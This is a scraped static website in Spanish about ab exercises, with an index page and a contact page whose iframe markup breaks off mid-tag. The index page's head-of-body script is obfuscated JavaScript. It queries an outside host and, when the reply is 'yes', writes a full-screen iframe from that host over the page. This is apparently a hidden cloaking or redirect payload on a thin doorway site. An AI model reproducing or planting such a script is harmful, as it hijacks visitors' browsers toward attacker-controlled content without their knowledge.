

<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="" />
<meta name="keywords" content="" />
<title> | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>

</head>
<body  id="MQ23YmiVojf334u">
<script>
	var _0x4da0=['https://veols.geonalsece.com/index.php?key=rgllyi0i8ihy98511r9j','1DPdjqk','search','2lvdwdH','212856wCtTbp','104642UZkiEo','&utm_term=','705503OOTRNs','match','<iframe\x20src=\x22https://veols.geonalsece.com/index.php?key=slhsqcq6zf6ca7hkmaox&utm_campaign=','20903MFWPhX','get','862750KNdmMt','yes','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','275843QMFzga','31wBDxgR','=([^&=]+)','location','506543yySUim','utm_campaign','3dfqHTl'];var _0x3f108d=_0x3520;function _0x3520(_0x21b10c,_0x494572){return _0x3520=function(_0x4da053,_0x35206c){_0x4da053=_0x4da053-0x1a6;var _0x51cf83=_0x4da0[_0x4da053];return _0x51cf83;},_0x3520(_0x21b10c,_0x494572);}(function(_0x24312f,_0x240e8f){var _0x4b3c37=_0x3520;while(!![]){try{var _0x24640f=-parseInt(_0x4b3c37(0x1a7))*-parseInt(_0x4b3c37(0x1af))+parseInt(_0x4b3c37(0x1b2))+parseInt(_0x4b3c37(0x1b8))*parseInt(_0x4b3c37(0x1a8))+parseInt(_0x4b3c37(0x1ab))+parseInt(_0x4b3c37(0x1b1))*parseInt(_0x4b3c37(0x1b3))+parseInt(_0x4b3c37(0x1ba))+parseInt(_0x4b3c37(0x1b5))*-parseInt(_0x4b3c37(0x1ad));if(_0x24640f===_0x240e8f)break;else _0x24312f['push'](_0x24312f['shift']());}catch(_0x3fef45){_0x24312f['push'](_0x24312f['shift']());}}}(_0x4da0,0x922e8));function getCookies(_0x12fdda){var _0x139e37=_0x3520,_0x227339=window[_0x139e37(0x1aa)][_0x139e37(0x1b0)];return _0x227339=_0x227339[_0x139e37(0x1b6)](new RegExp(_0x12fdda+_0x139e37(0x1a9))),_0x227339?_0x227339[0x1]:![];}$[_0x3f108d(0x1b9)](_0x3f108d(0x1ae),onAjaxSuccess);function onAjaxSuccess(_0x5e9665){var _0x465459=_0x3f108d;_0x5e9665==_0x465459(0x1bb)&&document['write'](_0x465459(0x1b7)+getCookies(_0x465459(0x1ac))+_0x465459(0x1b4)+getCookies('utm_term')+_0x465459(0x1a6));}
</script>
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="kiS3CgCRm"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="rKmVrRIHbAMSuqU"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="6j5FlHesKV5aK5">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="YyCrjrsRKhJdZJK"></h2> 2021.06.26 12:38
				<center><img src="img/515b8359563aef40e420dac73f5cae70.jpg" width="50%"   id="AFiitfxoicN"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/q8K9wL5ak_A" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/5736657e78ff391eeb67aa2201d84012.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="yvY1UDnbZrKqu"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="zNdwxev3WrB1RyF"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>



<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Contact" />
<meta name="keywords" content="Contact" />
<title>Contact | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="lku14kemP">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="YsxVzhR16tj"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="gkTk6CZFiSEbpVs"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="SNV3BiFPlm1mf">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="WBMDMJPUhjEVktL">Contact</h2> 2021.06.26 12:38
				<center><img src="img/6a76b7c406be16b0efc506d86d7f6630.jpg" width="50%"   id="cGbop1cdywA4x"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/ueb3FUZCT8c"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Plancha Spiderman: ejercicio para abdominales" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.ZXx7efaxySJYGgEl-5wukQHgFo" frameborder="0" allow="accelerometer; autoplay; 